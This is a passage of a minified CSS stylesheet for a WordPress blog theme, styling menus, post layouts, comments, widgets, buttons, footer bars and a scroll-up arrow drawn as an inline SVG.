#zoom-mobile-nav>.menu-mobile,.zoom-menu-center #zoomnav>.menu{float:none}.zoom-menu-center #zoom-mobile-nav>.menu-mobile>ul>li>a>span,.zoom-menu-center #zoomnav>.menu>ul>li>a>span{text-align:center}.zoom-menu-center #zoom-mobile-nav>.menu-mobile>ul>li,.zoom-menu-center #zoomnav>.menu>ul>li{float:initial;vertical-align:middle}.zoom-menu-center #zoom-mobile-nav>.menu-mobile>ul>*,.zoom-menu-center #zoomnav>.menu>ul>*{text-align:initial}.zoom-menu-center #zoom-mobile-nav>.menu-mobile>ul>li.menu-main-search,.zoom-menu-center #zoomnav>.menu>ul>li.menu-main-search{margin-top:0}.zoom-menu-right,.zoom-menu-right .zoom-menu-nav{text-align:right}.zoom-menu-right #nav-toggle{float:none;text-align:right}.zoom-menu-left,.zoom-menu-left .zoom-menu-nav{text-align:left}.zoom-menu-left #nav-toggle{text-align:left}#zoomnav ul li.menu-overflow,#zoomnav ul li.menu-overflow ul li{text-align:right}#zoomnav ul li.menu-overflow ul{right:0;margin-right:0}#zoomnav ul li.menu-overflow ul ul{left:inherit;right:100%}#zoomnav>.menu>ul>li.menu-overflow>ul:before{left:inherit;right:10px}#zoomnav>.menu>ul>li.menu-overflow>a:not(:only-child) span:after{right:inherit;left:100%}#zoomnav>.menu>ul>li.menu-overflow>a:not(:only-child) span{padding-right:18px;padding-left:24px}#zoomnav>.menu .menu-item.menu-overflow>ul li>a:not(:only-child) span:after{left:9px;right:inherit;top:14px;transform:rotate(90deg)}#zoomnav>.menu .menu-item.menu-overflow>ul ul>li:hover>a:not(:only-child) span:after{right:initial;left:-20px}#page{margin:0 auto;padding:0;width:100%}.zoom-site{max-width:100%}#zoom-theme-main{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#content,#primary,#secondary,#tertiary{float:left;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#primary.nosidebar{width:100%}#content{width:100%}#secondary,#tertiary{font-size:14px;font-size:1.4rem}.zoom-is-on-static-page .hentry{margin-bottom:0}.sticky{border:1px solid}#primary .sticky{position:relative}.ribbon-container{position:absolute;top:12px;right:-10px;overflow:visible;font-size:16px;line-height:20px;font-style:italic;z-index:9}.ribbon-container:before{content:"";height:0;width:0;display:block;top:3px;left:0;border-top:21px solid rgba(0,0,0,.3);border-bottom:19px solid rgba(0,0,0,.3);border-right:39px solid rgba(0,0,0,.3);border-left:19px solid transparent;position:absolute}.ribbon-container:after{content:"";height:3px;background:rgba(0,0,0,.3);display:block;position:absolute;bottom:-3px;left:58px;right:3px}.ribbon-container span{display:block;padding:10px;position:relative;background:#228ed6;overflow:visible;height:auto;margin-left:19px;color:#fff;text-decoration:none}.ribbon-container span:after{content:"";height:0;width:0;display:block;position:absolute;bottom:-10px;right:0;border-top:10px solid #004a70;border-right:10px solid transparent}.ribbon-container span:before{content:"";height:0;width:0;display:block;position:absolute;top:0;left:-19px;border-top:21px solid #228ed6;border-bottom:19px solid #228ed6;border-right:19px solid transparent;border-left:19px solid transparent}.mobile-ribbon-container{display:none;position:absolute;top:12px;right:12px;z-index:9;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:45px;height:45px}.ribbon-mobile{position:relative;top:9px;left:13px;color:#fff;font-size:28px!important}.post-mode-grid.sticky{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1% 1% 4% 1%}.post-mode-list.sticky{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1% 0 4% 0}.sticky .entry-header-cont{max-width:170px}.post-mode-grid.sticky.zoom-theme-has-thumb .entry-header-cont{padding:12px}.sticky .zoom-blog-entry-content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:-webkit-calc(100% - 200px);width:-moz-calc(100% - 200px);width:-o-calc(100% - 200px);width:calc(100% - 200px)}.entry-title{clear:none;font-size:24px;font-size:2.4rem}.not-found .entry-title,.page .entry-title,.single .entry-title{font-size:28px;font-size:2.8rem}.page-title{font-family:inherit;font-size:12px;font-size:1.2rem;font-weight:inherit;line-height:1.2;margin-bottom:1.3em;text-transform:uppercase}footer.page-bottom-meta{border-top:solid 1px #ddd}#content .entry-meta{border-bottom:1px solid}.entry-meta,.zoom-theme-credit{font-size:12px;font-size:1.2rem;line-height:1.2;text-transform:uppercase}.entry-content{margin:1.5em 0 0}.clearfixafter:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:10px}.page .zoom-theme-has-thumb .entry-content,.page .zoom-theme-has-thumb .entry-meta,.page .zoom-theme-has-thumb .entry-title,.single .zoom-theme-has-thumb .entry-content,.single .zoom-theme-has-thumb .entry-meta,.single .zoom-theme-has-thumb .entry-title{margin-left:0}.group-blog .byline{display:inline}.edit-link{clear:both;display:block}.entry-meta .edit-link{display:table;padding:5px 10px;background-color:#69c354;text-decoration:none;font-family:Arial,sans-serif;font-size:12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.after-published{margin-left:5px}.edit-link a{color:#fff!important}.entry-meta a{line-height:21px}.entry-meta .sep{margin:0 3px 0 3px}.entry-meta.add-margin-top{margin-top:10px}.zoom-meta-date-posted{margin-right:5px;line-height:18px!important;vertical-align:top}.zoom-blog-default{background-color:#fff;border:1px solid #d4d4d4;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.entry-header-cont,.zoom-blog-entry-content,footer.entry-meta{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.entry-header-cont,.zoom-blog-entry-content{float:left}.zoom-blog-entry-content{width:100%}.post-mode-grid .entry-header{padding:0}.post-mode-grid:not(.sticky) .size-zoom-img-thumbnail{padding:12px}.zoom-theme-has-thumb.post-mode-list .entry-header{padding:12px 0 12px 12px;max-width:188px}.post-mode-grid .zoom-blog-entry-content,.post-mode-list .zoom-blog-entry-content,.zoom-theme-has-thumb.post-mode-grid .zoom-blog-entry-content,.zoom-theme-has-thumb.post-mode-list .zoom-blog-entry-content{width:-webkit-calc(100% - 200px);width:-moz-calc(100% - 200px);width:-o-calc(100% - 200px);width:calc(100% - 200px);padding:12px}.post-mode-grid .zoom-blog-entry-content,.post-mode-list .zoom-blog-entry-content{width:100%;padding:12px}.post-mode-grid footer.entry-meta,.post-mode-list footer.entry-meta{margin:12px}.zoom-blog-default footer.entry-meta{float:right}.zoom-blog-entry-content .entry-meta{border-bottom:1px solid}.post-mode-grid:not(.sticky){-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:1%}.post-mode-grid:not(.sticky).cols-two{width:48%}.post-mode-grid:not(.sticky).cols-three{width:31.33%}.post-mode-grid:not(.sticky).cols-four{width:23%}.post-mode-grid:not(.sticky) .entry-header-cont,.post-mode-grid:not(.sticky) .zoom-blog-entry-content{float:none;display:block;width:100%}.post-mode-grid:not(.sticky) .entry-title-meta{text-align:center}.post-mode-grid:not(.sticky) footer.entry-meta{float:left!important}body.blog p.more-link-p{margin-bottom:0}.zoom-blog-default .clearfixafter:after{height:0}.archive .format-aside .entry-title,.blog .format-aside .entry-title{display:none}.comment-content img,.entry-content img,.entry-header img,.site-header img,.widget img,img.size-full{max-width:100%;width:100%}.attachment-full,.attachment-large,.attachment-medium,.attachment-medium_large,.attachment-thumbnail,.size-thumbnail{width:auto!important;height:auto}.size-zoom-img-large,.size-zoom-img-medium,.size-zoom-img-mlarge,.size-zoom-img-thumbnail{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.size-zoom-img-thumbnail{width:auto!important;height:auto}.zoom-blog-default .size-zoom-img-large,.zoom-blog-default .size-zoom-img-medium,.zoom-blog-default .size-zoom-img-mlarge{max-width:100%;width:100%}.zoom-theme-has-thumb:not(.zoom-blog-default) .size-zoom-img-large,.zoom-theme-has-thumb:not(.zoom-blog-default) .size-zoom-img-medium,.zoom-theme-has-thumb:not(.zoom-blog-default) .size-zoom-img-mlarge{width:auto!important;height:auto}.entry-content img,.entry-header img,.site-header img,.widget img,img[class*=align],img[class*=wp-image-]{width:auto;height:auto}.entry-content img[class*=wp-image-]{width:auto;height:auto}.comment-content img.wp-smiley,.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{max-width:100%}.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:.5em}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img{border-width:0 0 1px 0;box-shadow:none;display:block;margin:0;max-width:100%}.wp-caption-text{font-size:14px;font-size:1.4rem;font-style:italic;line-height:1.2;text-align:center}.wp-caption .wp-caption-text{margin:1em}.zoom-blog-default .entry-header{overflow:hidden}.zoom-blog-default .entry-header img.wp-post-image{vertical-align:middle;-moz-transition:all 1s;-webkit-transition:all 1s;transition:all 1s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.zoom-blog-default .entry-header img.wp-post-image:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-filter:blur(2px);filter:blur(2px);-webkit-filter:brightness(50%);filter:brightness(50%)}#content .gallery{margin-bottom:1.5em}.gallery-item{float:left;margin:0;text-align:center;padding:6px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#content .gallery a img{border:none;height:auto}#content .gallery dd{margin:0}.gallery-item dd.wp-caption-text{padding-top:4px}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%!important}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%!important}.gallery-columns-7 .gallery-item{width:14.28%!important}.gallery-columns-8 .gallery-item{width:12.5%!important}.gallery-columns-9 .gallery-item{width:11.11%!important}.gallery-columns-10 .gallery-item{width:10%}embed,iframe,object{max-width:100%}.entry-content .wp-block-video video{width:100%}.small-navigation{display:none}#content .site-navigation{border-top:1px solid;padding:1em 0;overflow:hidden;display:block;width:100%;margin-top:25px;text-align:center}.comment-navigation{border-bottom:1px solid}.nav-next,.nav-previous,.next-image,.previous-image{display:inline-block}.nav-next a,.nav-previous a,.next-image a,.previous-image a{display:inline-block}.nav-previous,.nav-previous .fa,.previous-image .fa{margin-right:7px}.nav-next,.nav-next .fa,.next-image .fa{margin-left:7px}#content .previous-image{float:left;width:50%}#content .next-image{float:right;text-align:right;width:50%}#image-navigation{margin-top:1.5em}.image-nav-holder{position:relative;width:100%;padding-bottom:1.5em}.image-attachment .edit-link{margin-left:0}.zoom-page-pag{clear:both;margin:1.5em 0 1.5em 0;border-top:1px solid #ebebeb;padding-top:7px}.zoom-page-pag a{color:#fff!important;background:#505362}.current-post-page{color:#fff;background:#a9a9a9}.current-post-page,.zoom-page-pag a{text-decoration:none;font-weight:700}.current-post-page,.zoom-page-pag a{display:inline-block;text-decoration:none;padding:5px 15px;margin-right:6px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;font-weight:700}.zoom-page-pag a:hover{color:#4f664e;background:#228ed6}.zoom-pag-note{font-weight:400;font-style:italic;margin-right:5px}#comments ol{padding:0;margin:0}#comments{width:100%}.comment-avatar{width:80px;z-index:101}.comment .avatar{position:relative;float:left;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:6px solid #efefef;margin-right:9px}.zoom-comment-date{margin-right:3px}h2.comments-title .fa{font-size:26px}.commentlist .comment-item{border:1px solid #ddd;padding:1.5465%;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:100;position:relative;background:#fff}.commentlist .comment{padding-bottom:1em}.commentlist .children{margin:0;padding-left:20px}.commentlist .children>.comment{padding-left:23px!important;padding-top:25px}.commentlist .children .comment{border-left:1px solid #ddd;position:relative}.commentlist .children .comment:before{width:12px;height:12px;display:block;background:#fff;-moz-border-radius:12px;-webkit-border-radius:12px;border-radius:12px;border:1px solid #ddd;position:absolute;top:60px;left:-8px;content:"";z-index:60}.commentlist .children .comment:after{width:100px;height:1px;border-top:1px solid #ddd;display:block;position:absolute;top:66px;left:-5px;content:"";z-index:50}#reply-title,.comments-title{padding-top:1.5em}.single .comments-title{border-top:1px solid}.commentlist{list-style:none;margin-left:0}.commentlist ul.children{list-style:none}.depth-1{margin-top:1em}.comment-meta{font-size:12px;font-size:1.2rem;margin-bottom:1.5em;position:relative;text-transform:uppercase}.perma-reply-edit{float:right;font-size:12px;font-size:1.2rem;position:relative;text-transform:uppercase;border-top:dashed 1px #ddd}.comment-meta h4{clear:none;font-size:16px;font-size:1.6rem;font-weight:400;line-height:1.2em;margin-bottom:.2em;text-transform:none}.comment-awaiting,.nocomments{font-weight:400;text-align:center}.bypostauthor{position:relative}.commentlist .bypostauthor>.comment-item{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:2px solid #dedede;background:#fffef7}.bypostauthor .ribbon-wrapper-blue{width:85px;height:88px;overflow:hidden;position:absolute;top:-1px;right:-1px;z-index:105}.bypostauthor .ribbon-blue{font:normal 14px Sans-Serif;color:#fff!important;text-align:center;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:0;left:-8px;top:21px;width:120px;background-color:#459dd8;-webkit-box-shadow:0 0 3px rgba(0,0,0,.3);-moz-box-shadow:0 0 3px rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3);padding:3px 0}.bypostauthor .ribbon-blue:after,.bypostauthor .ribbon-blue:before{content:"";border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px}.bypostauthor .ribbon-blue:before{left:0}.bypostauthor .ribbon-blue:after{right:0}.commentlist .children .bypostauthor .ribbon-wrapper-blue{top:24px}​ .comment-content p:last-child{margin-bottom:0}#respond{margin-bottom:1em}#cancel-comment-reply-link,#reply-title small a{font-family:Helvetica,sans-serif;font-size:12px;font-size:1.2rem;text-transform:uppercase}.comment-form-author,.comment-form-email,.comment-form-url{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left}.comment-form-author{text-align:left}.comment-form-email{text-align:center}.comment-form-url{text-align:right}.comment-form-author,.comment-form-email,.comment-form-url{width:33.33%}.comment-form-author input[name=author],.comment-form-email input[name=email],.comment-form-url input[name=url]{width:97%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.comment-form-comment{clear:both;width:100%}#commentform div{margin-bottom:1em}#commentform label{display:none}.form-allowed-tags{font-size:14px;font-size:1.4rem}.nosidebar #comments,.page-template-full-width-php #comments{max-width:100%}.comment-notes{float:left;font-size:13px;font-style:italic;margin-bottom:5px;margin-top:15px}.comment-notes .fa-bullhorn{margin-right:5px}.widget>div>ul li a:before,.widget>ul li a:before,.widget>ul li:before{font-family:FontAwesome;font-size:12px;margin-right:6px;display:inline-block!important;width:1em;text-align:center}.widget_recent_entries>ul>li a::before{content:"\f017"}.widget_recent_comments>ul>li::before{content:"\f075"}.widget_archive>ul>li a::before{content:"\f073"}.widget_categories>ul>li a::before{content:"\f07c"}.widget_meta>ul>li a::before{content:"\f0da"}.widget_archive ul li,.widget_categories ul li,.widget_links ul li,.widget_meta ul li,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{padding:10px 0}.widget{word-wrap:break-word;padding-bottom:1em;border-bottom:1px dashed #e4dada}.widget-title{font-size:16px;font-size:1.6rem}.widget p{margin-bottom:.5em}.widget>ul,.widget_nav_menu ul.menu{list-style:none;margin-left:0}.widget select{max-width:100%}.widget_archive select,.widget_categories select{margin-bottom:1.5em}.widget_search .widget-title{display:none}.before-sidebar-holder form.searchform,.widget_search form.searchform{margin:0;position:relative;width:100%}.before-sidebar-holder form.searchform input[type=text],.widget_search form.searchform input[type=text]{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input.searchsubmit{display:none}.widget_calendar caption{text-transform:uppercase;margin-bottom:.3em;padding-bottom:.3em}.widget_calendar table{border-collapse:collapse}.widget_calendar tfoot td{padding-top:.3em}#next{text-align:right}.widget_rss .widget-title img{box-shadow:none;margin-bottom:0}.widget_rss .rss-date,.widget_rss cite{display:block;font-size:12px;font-size:1.2rem;font-style:normal;line-height:1;text-transform:uppercase;margin:.3em 0}.widget_rss li{margin-bottom:1em}.widget_rss li a{line-height:1}.widget_nav_menu .menu-item-has-children>a:after{content:''}.widget_nav_menu .sub-menu .menu-item-has-children>a:after{content:''}.widget_nav_menu #zoomnav ul ul{z-index:260}.error404 .entry-content .widget{border:none;margin-bottom:1.5em;padding:0}.error404 .entry-content .widget_archive select{margin-bottom:0}.not-found-cnt{display:block;position:relative}.not-found-bg{position:relative;display:table-cell;vertical-align:middle;background-image:url(../images/misc/404error.png);background-repeat:no-repeat;background-position:center;background-size:128px 128px;width:128px;height:128px}.not-found-title{padding:15px;position:relative;display:table-cell;vertical-align:middle}p.zoom-no-sidebar{color:#fff;font-size:14px}span.link-to-control{margin-left:5px;font-weight:700;cursor:pointer;font-size:13px;font-style:italic}.site-footer{float:left;display:block;height:auto;width:100%;background-color:#457cc3}.site-footer .widget{margin-bottom:0}.site-footer .widget-area{position:relative;display:inline-block;width:32.5%;min-width:32.5%;font-size:14px;font-size:1.4rem;padding:0;margin:0;vertical-align:top}.site-footer .footer-right{float:right}.site-footer .widget-area aside{padding:5%}.site-footer .widget-area.footer-center{margin:0 auto}.zoom-theme-credit{margin-bottom:2.5em;text-align:right;text-transform:none}#top-bar{display:table;z-index:9;min-height:10px;height:auto;width:100%}.top-bar-holder{display:block;padding:5px 0 5px 0;font-size:12px}.top-bar-left{float:left}.top-bar-right{float:right}.top-bar-left,.top-bar-right{vertical-align:middle;display:table-cell;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.top-bar-email,.top-bar-works{display:inline-block;font-size:12px;margin-right:10px}.top-bar-email .fa,.top-bar-works .fa{margin-right:4px}.top-bar-right ul{list-style:none;margin:0}.top-bar-right ul li{display:inline-block}.top-bar-right li a,.top-bar-right li a:hover{text-decoration:none!important;outline:0}.top-bar-right li a:before{font:normal 18px/27px FontAwesome}.top-bar-right ul li{margin-right:15px}.top-bar-right ul li:last-child{margin-right:0}.top-bar-right li a[href*="twitter.com"]:before{content:'\f099'}.top-bar-right li a[href*="facebook.com"]:before{content:'\f09a'}.top-bar-right li a[href*="plus.google.com"]:before{content:'\f0d5'}.top-bar-right li a[href*="youtube.com"]:before{content:'\f16a'}.top-bar-right li a[href*="instagram.com"]:before{content:'\f16d'}.top-bar-right li a[href*="pinterest.com"]:before{content:'\f0d2'}#top-bar .top-bar-right ul.sosmed-wrap li a{color:#fff!important}#bottom-bar{display:table;z-index:9;clear:both;min-height:50px;height:auto;width:100%}.bottom-bar-holder{display:block;padding:10px 0 10px 0}.bottom-bar-content,.bottom-bar-logo{display:table-cell;vertical-align:middle}.bottom-bar-content span{display:block;margin-top:4px}.bottom-bar-logo{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:auto;height:auto;padding-right:10px}.bottom-bar-logo img{vertical-align:bottom;max-width:100px}.bottom-bar-content{position:relative;height:auto;font-size:12px;font-weight:700}.gotolink{text-decoration:underline}.gotolink:hover{text-decoration:none}.zoom-theme-lang-switcher{border:1px solid;border-top:none;position:absolute;right:1%;top:0}.zoom-theme-lang{display:block;float:left;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1;padding:.5em;text-transform:uppercase}.zoom-theme-lang:hover{text-shadow:0 1px 0 rgba(0,0,0,.8)}#unsupported #colophon,#unsupported #masthead,#unsupported #page,#unsupported #page ol,#unsupported #page ul,#unsupported #primary,#unsupported #secondary,#unsupported #tertiary,#unsupported .site-navigation,#unsupported .widget,#unsupported article{zoom:1}#ie9 input.searchsubmit,#unsupported input.searchsubmit{background:0 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-width:0 0 0 1px;box-shadow:none;display:block;right:1%;position:absolute;top:2px}#ie9 form.searchform input[type=text],#unsupported form.searchform input[type=text]{padding-right:24%;width:74%}#ie9 #commentform label,#unsupported #commentform label{display:block;font-size:12px;text-transform:uppercase}#unsupported .footer-center,#unsupported .footer-left,#unsupported .footer-right{display:inline-block;width:32%}#unsupported .zoom-blog-default{margin-bottom:35px!important}#unsupported .size-zoom-img-,#unsupported .size-zoom-img-full,#unsupported .size-zoom-img-large,#unsupported .size-zoom-img-medium,#unsupported .size-zoom-img-mlarge,#unsupported .size-zoom-img-thumbnail{width:170px;margin-right:10px}.share-buttons-cont{display:block;position:relative;width:100%;padding-top:10px;border-top:1px dashed;margin-top:20px;margin-bottom:20px;float:left;clear:both}.share-buttons-cont ul{padding:0;margin:0}ul.share-buttons{list-style:none;padding:0}ul.share-buttons li{display:inline;margin-right:10px}ul.share-buttons li:last-child{margin-right:0}ul.share-buttons li a{outline:0}ul.share-buttons li a img{max-height:32px;max-width:32px;-webkit-transition:-webkit-transform .5s ease-in-out;-ms-transition:-ms-transform .5s ease-in-out;transition:transform .5s ease-in-out}ul.share-buttons li a img:hover{transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg)}#authorbox{padding:10px;position:relative;border:1px solid;width:100%;margin-top:25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#authorbox h4{font-size:16px;margin:0}.authorimg{width:90px}.authortext{max-width:-webkit-calc(100% - 110px);max-width:-moz-calc(100% - 110px);max-width:-o-calc(100% - 110px);max-width:calc(100% - 110px)}.authorimg,.authortext{position:relative;display:inline-block;vertical-align:middle}.authorimg img{display:block!important}#authorbox p{color:#191919;margin:0}#authorbox h4>a{text-decoration:none}.breadcrumb:not(i){padding:8px 0;margin-bottom:20px;list-style:none;font-size:14px;font-style:italic;border-bottom:1px dashed}.breadcrumb a{text-decoration:none}.breadcrumb i:not(.fa-home){position:relative;margin:0 7px 0 7px;color:#6e6e6e;font-size:9px;top:-1px}.breadcrumb .fa-home{font-size:16px;font-style:normal}blockquote{display:block;padding:15px 20px 15px 45px;margin:0 0 20px;position:relative;font-family:Georgia,serif;font-size:16px;line-height:1.2;color:#666;text-align:justify;border-left:15px solid #c76c0c;border-right:2px solid #c76c0c;-moz-box-shadow:1px 1px 2px #ccc;-webkit-box-shadow:1px 1px 2px #ccc;box-shadow:1px 1px 2px #ccc}blockquote::before{content:"\201C";font-family:Georgia,serif;font-size:60px;font-weight:700;color:#999;position:absolute;left:10px;top:5px}blockquote::after{content:""}blockquote a{text-decoration:none;background:#eee;cursor:pointer;padding:0 3px;color:#c76c0c}blockquote p{margin-bottom:0}blockquote a:hover{color:#666}blockquote em{font-style:italic}.ppf-markup{background-color:#efefef;position:relative;border:1px solid #d3d3d3;width:100%;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;margin-bottom:60px;padding:30px}.ppf-button{z-index:999;color:#666!important;padding:.7em 1.7em!important;position:relative}.ppf-password{z-index:999;text-align:center;width:100%;position:relative;margin:5px 5px 5px 0;border-color:#ccc;padding:7px;font-size:18px;border-width:4px;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;border-style:solid;text-shadow:0 0 0 rgba(42,42,42,.75);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ppf-password:focus{outline:0}.ppf-text{display:block;margin-bottom:10px;z-index:999;position:relative}.ppf-lock-bg{z-index:9;position:absolute;top:-25px;left:0;display:block;background-image:url(../images/misc/lock.png);background-repeat:no-repeat;width:256px;height:256px}.zoom-btn{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;display:inline-block;cursor:pointer;font-family:Arial;font-size:14px;padding:3px 11px;text-decoration:none}.zoom-btn:active{position:relative;top:1px}.zoom-btn:active,.zoom-btn:focus,.zoom-btn:visited{color:#fff}.defbtn.zoom-btn{color:#333;border:1px solid #adadad;background-color:#f9f9f9;color:#333!important}.defbtn.zoom-btn:hover{background-color:#efefef;border-color:#cfcfcf}.defbtn:active,.defbtn:focus,.defbtn:visited{color:#333;background-color:#f9f9f9;border-color:#cfcfcf}.turq.zoom-btn,.turq.zoom-page-pag a{background-color:#599bb3}.turq.zoom-btn:hover,.turq.zoom-page-pag a:hover{background-color:#408c99}.blue.zoom-btn,.blue.zoom-page-pag a{background-color:#007dc1}.blue.zoom-btn:hover,.blue.zoom-page-pag a:hover{background-color:#0061a7}.green.zoom-btn,.green.zoom-page-pag a{background-color:#5cbf2a}.green.zoom-btn:hover,.green.zoom-page-pag a:hover{background-color:#70ba48}.red.zoom-btn,.red.zoom-page-pag a{background-color:#c31010}.red.zoom-btn:hover,.red.zoom-page-pag a:hover{background-color:#8b0f0f}.grey.zoom-btn,.grey.zoom-page-pag a{background-color:#768d87}.grey.zoom-btn:hover,.grey.zoom-page-pag a:hover{background-color:#6c7c7c}.purple.zoom-btn,.purple.zoom-page-pag a{background-color:#c123de}.purple.zoom-btn:hover,.purple.zoom-page-pag a:hover{background-color:#a20dbd}.orange.zoom-btn,.orange.zoom-page-pag a{background-color:#f7b228}.orange.zoom-btn:hover,.orange.zoom-page-pag a:hover{background-color:#ffb936}.pink.zoom-btn,.pink.zoom-page-pag a{background-color:#fa379f}.pink.zoom-btn:hover,.pink.zoom-page-pag a:hover{background-color:#fc49a9}.btn-align-left{text-align:left}.btn-align-center{text-align:center}.btn-align-right{text-align:right}.nores-markup{background-color:#efefef;position:relative;border:1px solid #d3d3d3;width:100%;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;margin-bottom:60px;padding:30px}.nores-lock-bg{z-index:9;position:absolute;top:-50px;left:0;display:block;background-image:url(../images/misc/search.png);background-repeat:no-repeat;width:256px;height:256px}.before-sidebar-holder form.searchform,.no-results form.searchform{margin:0;position:relative;width:100%}.no-results form.searchform input[type=text]{z-index:999;text-align:center;width:50%;position:relative;margin:5px 5px 5px 0;border-color:#ccc;padding:7px;font-size:18px;border-width:4px;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;border-style:solid;text-shadow:0 0 0 rgba(42,42,42,.75);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.no-results .searchsubmit{display:inline-block;color:#666!important;padding:.7em 1.7em!important;position:relative;z-index:999}.no-results .searchsubmit:hover{background-color:#f7f7f7;border-color:#cfcfcf}.meta-author,.pub-information{display:none}#scrollUp{outline:0!important;bottom:20px;right:20px;width:38px;height:38px;background:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='44px' height='44px' viewBox='0 0 44 44' enable-background='new 0 0 44 44' xml:space='preserve'%3E%3Cpath fill='white' d='M29.121,19.55l-6.29-6.196c-0.025-0.025-0.053-0.049-0.082-0.071c-0.012-0.011-0.024-0.02-0.038-0.03c-0.016-0.011-0.031-0.024-0.048-0.034c-0.017-0.011-0.032-0.02-0.048-0.03c-0.015-0.009-0.029-0.018-0.044-0.025c-0.017-0.009-0.034-0.017-0.051-0.024c-0.016-0.008-0.031-0.015-0.047-0.022c-0.016-0.006-0.033-0.012-0.049-0.018c-0.018-0.005-0.035-0.014-0.053-0.019c-0.017-0.005-0.034-0.008-0.05-0.013c-0.018-0.005-0.036-0.009-0.054-0.013c-0.02-0.003-0.039-0.006-0.059-0.008c-0.016-0.003-0.032-0.005-0.049-0.007c-0.073-0.007-0.146-0.007-0.218,0c-0.017,0.002-0.033,0.005-0.05,0.008c-0.02,0.002-0.038,0.005-0.058,0.009c-0.019,0.003-0.037,0.009-0.055,0.013c-0.016,0.005-0.033,0.008-0.05,0.013c-0.017,0.005-0.035,0.012-0.052,0.018c-0.017,0.006-0.033,0.012-0.049,0.019c-0.017,0.006-0.032,0.014-0.048,0.021c-0.017,0.008-0.034,0.016-0.051,0.024c-0.015,0.008-0.029,0.018-0.044,0.026c-0.015,0.008-0.031,0.018-0.048,0.029c-0.016,0.01-0.031,0.022-0.047,0.034c-0.014,0.01-0.027,0.019-0.04,0.028c-0.042,0.035-0.08,0.073-0.117,0.113c-0.013,0.011-0.026,0.021-0.037,0.033l-6.313,6.219c-0.433,0.428-0.434,1.12-0.003,1.544c0.432,0.426,1.131,0.424,1.564-0.002l4.495-4.426l-0.023,14.11c-0.001,0.603,0.493,1.092,1.104,1.09s1.107-0.49,1.109-1.095l0.023-14.108l4.403,4.334c0.432,0.426,1.133,0.424,1.565-0.003S29.553,19.975,29.121,19.55'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center center;-webkit-transition:opacity .4s ease;transition:opacity .4s ease;background-color:rgba(0,0,0,.3);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#scrollUp:hover{background-color:rgba(0,0,0,.5)}.use-preload 